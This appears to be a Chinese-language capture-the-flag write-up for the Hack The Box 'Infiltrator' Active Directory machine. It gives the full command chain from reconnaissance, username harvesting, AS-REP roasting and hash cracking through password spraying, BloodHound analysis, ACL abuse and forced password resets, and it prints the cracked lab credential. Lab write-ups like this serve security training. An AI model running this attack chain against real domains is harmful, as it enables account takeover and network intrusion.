 注册
登录
注册
登录
 注册
登录
注册
登录
nmap -A 10.10.11.31
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-10-15 13:18 CST
Nmap scan report for infiltrator.htb (10.10.11.31)
Host is up (0.46s latency).
Not shown: 987 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Infiltrator.htb
|_http-server-header: Microsoft-IIS/10.0
| http-methods:
|_ Potentially risky methods: TRACE
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2024-10-15 05:18:56Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.infiltrator.htb, DNS:infiltrator.htb, DNS:INFILTRATOR
| Not valid before: 2024-08-04T18:48:15
|_Not valid after: 2099-07-17T18:48:15
|_ssl-date: 2024-10-15T05:21:33+00:00; -6s from scanner time.
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-10-15T05:21:30+00:00; -1s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.infiltrator.htb, DNS:infiltrator.htb, DNS:INFILTRATOR
| Not valid before: 2024-08-04T18:48:15
|_Not valid after: 2099-07-17T18:48:15
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: infiltrator.htb0., Site: Default-First-Site-Name)
|_ssl-date: 2024-10-15T05:21:31+00:00; -4s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.infiltrator.htb, DNS:infiltrator.htb, DNS:INFILTRATOR
| Not valid before: 2024-08-04T18:48:15
|_Not valid after: 2099-07-17T18:48:15
3269/tcp open globalcatLDAPssl?
|_ssl-date: 2024-10-15T05:21:30+00:00; -1s from scanner time.
| ssl-cert: Subject:
| Subject Alternative Name: DNS:dc01.infiltrator.htb, DNS:infiltrator.htb, DNS:INFILTRATOR
| Not valid before: 2024-08-04T18:48:15
|_Not valid after: 2099-07-17T18:48:15
3389/tcp open ms-wbt-server Microsoft Terminal Services
|_ssl-date: 2024-10-15T05:21:30+00:00; -4s from scanner time.
| ssl-cert: Subject: commonName=dc01.infiltrator.htb
| Not valid before: 2024-07-30T13:20:17
|_Not valid after: 2025-01-29T13:20:17
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 2019 (85%)
Aggressive OS guesses: Microsoft Windows Server 2019 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: -3s, deviation: 2s, median: -4s
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
| smb2-time:
| date: 2024-10-15T05:20:57
|_ start_date: N/A
TRACEROUTE (using port 445/tcp)
HOP RTT ADDRESS
1 624.86 ms 10.10.16.1
2 624.97 ms infiltrator.htb (10.10.11.31)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 214.82 seconds
域控: dc01.infiltrator.htb
查看80端口web服务,可以看到有团队介绍,收集下团队成员的姓名,xpath f12定位下
curl -s http://infiltrator.htb/ | xmllint --html --xpath "//div/div/h4" -
<h4>.01 David Anderson</h4>
<h4>.02 Olivia Martinez</h4>
<h4>.03 Kevin Turner</h4>
<h4>.04 Amanda Walker</h4>
<h4>.05 Marcus Harris</h4>
<h4>.06 Lauren Clark</h4>
<h4>.07 Ethan Rodriguez</h4>
David Anderson
Olivia Martinez
Kevin Turner
Amanda Walker
Marcus Harris
Lauren Clark
Ethan Rodriguez

将上面收集的用户名整理成域用户格式
david_anderson@infiltrator.htb
david.anderson@infiltrator.htb
d_anderson@infiltrator.htb
d.anderson@infiltrator.htb
olivia_martinez@infiltrator.htb
olivia.martinez@infiltrator.htb
o_martinez@infiltrator.htb
o.martinez@infiltrator.htb
kevin_turner@infiltrator.htb
kevin.turner@infiltrator.htb
k_turner@infiltrator.htb
k.turner@infiltrator.htb
amanda_walker@infiltrator.htb
amanda.walker@infiltrator.htb
a_walker@infiltrator.htb
a.walker@infiltrator.htb
marcus_harris@infiltrator.htb
marcus.harris@infiltrator.htb
m_harris@infiltrator.htb
m.harris@infiltrator.htb
lauren_clark@infiltrator.htb
lauren.clark@infiltrator.htb
l_clark@infiltrator.htb
l.clark@infiltrator.htb
ethan_rodriguez@infiltrator.htb
ethan.rodriguez@infiltrator.htb
e_rodriguez@infiltrator.htb
e.rodriguez@infiltrator.htb
kerbrute userenum --dc infiltrator.htb -d infiltrator.htb 1.txt
impacket-GetNPUsers infiltrator.htb/ -usersfile domain.txt -outputfile output.txt -no-pass

$krb5asrep$23$l.clark@infiltrator.htb@INFILTRATOR.HTB:a1d4f31dcf6bc05a04dee51be421e533$0aa08870f1211e00c6db740e862bce466a86986da0fe451e8136c2ed02dc0749a729f85566ebc762e2f65ac62348f6c246dd22f1383a8b5b9ba0af2357252dd04f0359761f11ffcf00ad31f78e100df2e00b771ca041e156aac6400ad50849c55e21ca5e23f04336228446714cdbf54b8e0aee48749cf472d8cbcf06a752990077edfd9361c85d9c28bbd072379b66d6bddafa1f751c8f9ee6644a99fd89c7bb7900f66f7d83d3180fb04e91f3471a512987c18400b122251160730106144d1a18e91a1243f5b2c2ff50a2baa10dda423781df8a4301c723858c6d8d580591f3d2a70295a18298d1b519498e27db17544733
hashcat output.txt

探测出来18200,直接rockyou爆破
hashcat output.txt -a 0 -m 18200 /usr/share/wordlists/rockyou.txt
爆破出密码:WAT?watismypass!
得到凭据:l.clark:WAT?watismypass!
跑smb,wmi都连不上去,说明这个用户没啥大用,看有没有其它用户复用这个密码
d.anderson
o.martinez
k.turner
a.walker
m.harris
e.rodriguez
crackmapexec smb 10.10.11.35 -u 1.txt -p 'WAT?watismypass!'

得到凭据:d.anderson:WAT?watismypass!
也是连不上,(x
尝试下能不能收集域信息
bloodhound-python -d infiltrator.htb -u l.clark -p 'WAT?watismypass!' -c all --dns-tcp --zip --dns-timeout 10
导入bloodhound,没啥有用的信息
bloodhound-python -d infiltrator.htb -u d.anderson -p 'WAT?watismypass!' -c all --dns-tcp --zip --dns-timeout 10

导入bloodhound,d.anderson对MARKETING DIGITAL@INFILTRATOR.HTB有GenericAll权限,e.rodriguez属于MARKETING DIGITAL组,所以我们可以修改e.rodriguez的密码

首先修改d.anderson对MARKETING DIGITAL组的控制权限为FullControl,先获取d.anderson的票据
impacket-getTGT 'infiltrator.htb/d.anderson:WAT?watismypass!' -dc-ip 10.10.11.31
然后导入票据:export KRB5CCNAME=d.anderson.ccache
修改权限: python3 AD/impacket/examples/dacledit.py -action 'write' -rights 'FullControl' -inheritance -principal 'd.anderson' -target-dn 'OU=MARKETING DIGITAL,DC=INFILTRATOR,DC=HTB' 'infiltrator.htb/d.anderson' -k -no-pass -dc-ip 10.10.11.31

修改密码
python3 bloodyAD.py --host "dc01.infiltrator.htb" -d "infiltrator.htb" --kerberos --dc-ip 10.10.11.31 -u "d.anderson" -p "WAT?watismypass\!" set password "e.rodriguez" "K@night666"
查看e.rodriguez用户信息,发现对CHIEFS MARKETING组有AddSelf权限


把e.rodriguez用户加入CHIEFS MARKETING组
python3 AD/bloodyAD/bloodyAD.py --host "dc01.infiltrator.htb" -d "infiltrator.htb" --dc-ip 10.10.11.31 -u e.rodriguez -p "K@night666" -k add groupMember "CN=CHIEFS MARKETING,CN=USERS,DC=INFILTRATOR,DC=HTB" e.rodriguez
查看CHIEFS MARKETING组权限,发现可以强制修改M.HARRIS用户的密码

使用e.rodriguez用户修改掉M.HARRIS用户的密码
python3 AD/bloodyAD/bloodyAD.py --host "dc01.infiltrator.htb" -d "infiltrator.htb" --kerberos --dc-ip 10.10.11.31 -u "e.rodriguez" -p "K@night666" set password "m.harris" "K@night666"
使用m.harris用户evil-winrm连接上拿到user.txt
一个压缩包,里面mysql root用户密码,直接读Administrator用户的root.txt(公共环境太难受了,这里不演示了